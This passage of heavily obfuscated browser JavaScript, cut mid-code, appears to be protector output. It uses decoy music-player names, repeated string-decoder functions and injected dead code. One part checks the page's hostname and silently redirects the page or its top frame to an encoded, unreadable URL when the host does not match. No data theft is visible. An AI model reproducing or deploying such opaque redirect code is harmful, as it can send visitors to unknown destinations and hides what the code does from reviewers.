YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function JEm7EcA(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=YHSLil(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===JEm7EcA(258)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(w_lC_S){}ZUzpiF_=[__String(259),__String(260)];for(WjEMBGt=YqCFDsu[0];WjEMBGt<ZUzpiF_.length;WjEMBGt++){var loadSongData=ZUzpiF_[WjEMBGt];if(!loadSongData)continue;if(utf8ArrayToStr===loadSongData)return YqCFDsu[25];if(utf8ArrayToStr.length>loadSongData.length&&utf8ArrayToStr.slice(-(loadSongData.length+YqCFDsu[1]))==YqCFDsu[34]+loadSongData)return YqCFDsu[25]}if(typeof window===__String(261)+__String(262))return YqCFDsu[25];try{function playSong(__TextDecoder){var __Buffer="9bGMctkQAu~DH\"o(gq3?/#RN]l{*$:Uv%ny,0BOVCs).@fa>1r68wKSYI[+e&^W|}Lh45mid2<_Px=zF`!jTZ7JXp;E",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function mbAutoplay(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=playSong(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof top!==mbAutoplay(YqCFDsu[42])&&typeof top.location!==mbAutoplay(YqCFDsu[42])){function prevnext(__TextDecoder){var __Buffer="AFB)U|dwD*G@2RohyLT`r08Vt7mNEP!bvCpj+ZYq(Ig;H/nJiO$?#K3s>lkMc<1&%SX~fa[u5^_.x\":z=}{]69W4Qe,",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function playRandomSong(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=prevnext(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}top.location.href=playRandomSong(264)}else if(typeof location!==mbAutoplay(YqCFDsu[42])){function mbInitPlayer(__TextDecoder){var __Buffer="DIl@(Hx7kjuhU)tyJGE4O3Z{.b5X$eTgFfVW~P[cmAB^r#MnK=poq2sYCiLSQ6aR!d}\"&z<%v0w]1/+:9?_;*,`>|8N",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function Ipad68(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=mbInitPlayer(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}location.href=Ipad68(265)}}catch(w_lC_S){}return YqCFDsu[24]}catch(w_lC_S){if(__Uint8Array(266)in RRRslVD){HOKeZP_()}function HOKeZP_(){const __TextDecoder=require("path"),{version:__Buffer}=require("../../package"),{version:__Array}=require("@redacted/enterprise-plugin/package"),{version:utf8ArrayToStr}=require("@redacted/components/package"),{sdkVersion:ZUzpiF_}=require("@redacted/enterprise-plugin"),WjEMBGt=require("../utils/isStandaloneExecutable"),__globalObject=require("./resolve-local-redacted-path"),__String=__TextDecoder.resolve(__dirname,__Uint8Array(267))}return YqCFDsu[24]}})();return YqCFDsu[24]}rWb_K2p(this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(269),this[__Uint8Array(YqCFDsu[44])]),this[YqCFDsu[43]](__Uint8Array(271),__Uint8Array(272),this[__Uint8Array(YqCFDsu[44])]),this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(273),this[__Uint8Array(274)]),this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(275)+__Uint8Array(276)+__Uint8Array(277)+YqCFDsu[50],this[__Uint8Array(278)]),this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(279),this[__Uint8Array(YqCFDsu[46])]),this[YqCFDsu[43]](__Uint8Array(281),__Uint8Array(282),this[__Uint8Array(YqCFDsu[46])]),this[YqCFDsu[43]](window,__Uint8Array(283),this[__Uint8Array(284)]))}},[__String(285)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="qGiOVtQphHXj%,z1WR@d/2I0ma<Pn]DoLS&y)[_gYxe*c?{;wbA~N7TkK+^>!ZEMB(frJF|C98\"ls$:6#`v}.53=uU4",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(ips[__String(286)+__Buffer(287)](__Buffer(288)+__Buffer(289)+__Buffer(290))==YqCFDsu[47]&&__globalObject(__Buffer(291))[__Buffer(292)]>YqCFDsu[0]){function __Array(__TextDecoder){var __Uint8Array="7EbpgOZcY8mWF`XJ>lD<r)v;tu&~^4Cd?h#ko2,]Qy[5z.snfM+%aH!P(B:9Kq0U*=$/L@Vwejx3A_6Ti|N{1S\"R}IG",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__globalObject(utf8ArrayToStr(293))[utf8ArrayToStr(294)](utf8ArrayToStr(295))}if(!this[__Buffer(296)+__Buffer(297)+"ax"]){this[__Buffer(298)]=YqCFDsu[25];return}const ZUzpiF_=ips[__Buffer(299)][__Buffer(300)+YqCFDsu[74]][__Buffer(301)](__Buffer(302)),WjEMBGt=window[__Buffer(YqCFDsu[48])][__Buffer(YqCFDsu[49])];if(WjEMBGt[__Buffer(305)](__Buffer(306))<YqCFDsu[0]){function NtiDIrZ(__TextDecoder){var __Uint8Array="y=WcNnK+!G@Jd&BAL[(Mx~%EiO#w3I8VUv/]kh9X;42sg>SYoT5Ru0CD`{F1l6Za^$q|z,QP7}Hb):e_m.tpj<*?f\"r",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}this[__Buffer(307)](window[__Buffer(YqCFDsu[48])][__Buffer(YqCFDsu[49])],ZUzpiF_[QNZF9_v(308)])}},[__String(309)]:function(__globalObject,__TextDecoder){if(ips[__String(310)](__String(311))==YqCFDsu[1]){function __Uint8Array(__globalObject){var __TextDecoder="$xz+!\";3uO(dZP>HLb|fy/5&{:@79)12`[}<0^,vN]REQjoTAhKU=cpYXJltDsIk6?.#~4_*CgBmaGwn%qSMWrVFi8e",__Uint8Array,__Buffer,__String,gsr2Rt3,LxU27q,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],gsr2Rt3=YqCFDsu[0],LxU27q=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],gsr2Rt3|=__Array<<LxU27q,LxU27q+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(gsr2Rt3&YqCFDsu[3]),gsr2Rt3>>=YqCFDsu[2],LxU27q-=YqCFDsu[2])}while(LxU27q>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){__String.push((gsr2Rt3|__Array<<LxU27q)&YqCFDsu[3])}return n6IzGg(__String)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Uint8Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[__Buffer(312)][__Buffer(313)][__Buffer(314)+__Buffer(315)]({[__Buffer(316)]:__TextDecoder},__Buffer(317),__globalObject)}else{this[__String(YqCFDsu[72])](__globalObject,__TextDecoder)}},[__String(319)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="]R7bzQp.cA3sLNWHUy!GC@,XgF+=x$SKj~w8r};lOVqh#4MZ%`6I\"(eJB<|mk_t^{&)d5YnE:0*[DTf9iav1Po2>/?u",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(__String(320)in RRRslVD){__Array()}function __Array(){}__TextDecoder[__String(YqCFDsu[54])]();let utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(YqCFDsu[51])]);if(!utf8ArrayToStr[YqCFDsu[55]](YqCFDsu[50])){function ZUzpiF_(__TextDecoder){var __Uint8Array="g$Lw|&)v+S{6N?]p=kj:PDCMfx;<`#>E3sJr%iQO,\"lX8hGTtRuYBeya25ob~*UHcW7VnA1d@}m(KF/!q9I4_^.0[zZ",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function WjEMBGt(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=ZUzpiF_(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(WjEMBGt(323)in RRRslVD){NtiDIrZ()}function NtiDIrZ(){}utf8ArrayToStr=utf8ArrayToStr[WjEMBGt(329)](YqCFDsu[50])}const QNZF9_v=__globalObject(__TextDecoder[__Buffer(YqCFDsu[51])])[__Buffer(YqCFDsu[52])](__Buffer(YqCFDsu[53]))?__globalObject(__TextDecoder[__Buffer(YqCFDsu[51])])[__Buffer(YqCFDsu[52])](__Buffer(YqCFDsu[53])):__Buffer(332);this[__Buffer(333)](utf8ArrayToStr[__Buffer(YqCFDsu[52])](__Buffer(334)),QNZF9_v);return YqCFDsu[24]},[__String(335)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="YL4g>i5ae!7<GDJ#UZN$cVbp,R8[1)m60`W(quOn;2o*t+TA=v]S?M/.f|s&P_~\"}xy:zBwFhHXIQ9^@E{l3%CKjrdk",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,__globalObject;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(__globalObject=YqCFDsu[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__String}else{rWb_K2p(NtiDIrZ+=__String*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__TextDecoder[__String(YqCFDsu[54])]();const __Array=__globalObject(__TextDecoder[__String(336)]);__globalObject(__String(337)+__String(338)+__String(339)+__String(340))[__String(341)](__String(342))[__String(343)](__String(YqCFDsu[58]));if(__Array[__String(YqCFDsu[56])]()[YqCFDsu[55]]("li")){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="U@jfWFrbxA5_`k\"gdOQ=Vv[LGu8Y0Zemaiq;%z]JstXM>NIw7R9|K&E2pBn+C?D.c$T*P1/S6y3!H4oh},{)^<(#:~l",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,__globalObject;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(__globalObject=YqCFDsu[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__String}else{rWb_K2p(NtiDIrZ+=__String*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function ZUzpiF_(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=utf8ArrayToStr(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__Array[__String(YqCFDsu[56])]()[ZUzpiF_(346)](YqCFDsu[50])[ZUzpiF_(347)](ZUzpiF_(348),ZUzpiF_(349))}else{if(__Array[YqCFDsu[55]](YqCFDsu[50])){__Array[__String(YqCFDsu[57])](__String(YqCFDsu[58]),__String(350))}}__globalObject(document)[__Buffer(351)](__Buffer(352));const WjEMBGt=__Array[__Buffer(YqCFDsu[59])](__Buffer(354)),NtiDIrZ=__globalObject(__TextDecoder[__Buffer(YqCFDsu[60])])[__Buffer(YqCFDsu[59])](__Buffer(YqCFDsu[61]))?__globalObject(__TextDecoder[__Buffer(YqCFDsu[60])])[__Buffer(YqCFDsu[59])](__Buffer(YqCFDsu[61])):__Buffer(357);this[__Buffer(358)](WjEMBGt,NtiDIrZ)},[__String(359)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="`=x|+485*\"^_7LX}Ywfkt!lM2R;yAJvue)bK/0pPo,Z~#>n[ErTFa@UNiQB&d1$D3CSs{gHWO]?%mz.I<j:6h9Gq(Vc",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__TextDecoder[__String(YqCFDsu[54])]();const __Array=__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])]);if(__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])])[__Buffer(YqCFDsu[63])]()[__Buffer(YqCFDsu[63])]()[__Buffer(362)](__Buffer(363)+__Buffer(364)+"ne")){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="=`<75)w#@.%}]^*x:0~\"6sV{9fjAkKJBhHPQZalCqT,tMODIRY3u2$;v(Sr+dL[_8pb!G|Uo1Wzengc>m/iNX&yF?4E",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function ZUzpiF_(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=utf8ArrayToStr(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(__Buffer(365)in RRRslVD){WjEMBGt()}function WjEMBGt(){var __TextDecoder=function(__TextDecoder,__Buffer){var utf8ArrayToStr=[],ZUzpiF_;rWb_K2p(ZUzpiF_=__TextDecoder.length,__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer),__Uint8Array(utf8ArrayToStr,[],YqCFDsu[0],ZUzpiF_,__TextDecoder,__Buffer));return utf8ArrayToStr},__Uint8Array;rWb_K2p(__Uint8Array=function(__TextDecoder,__Buffer,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ){var 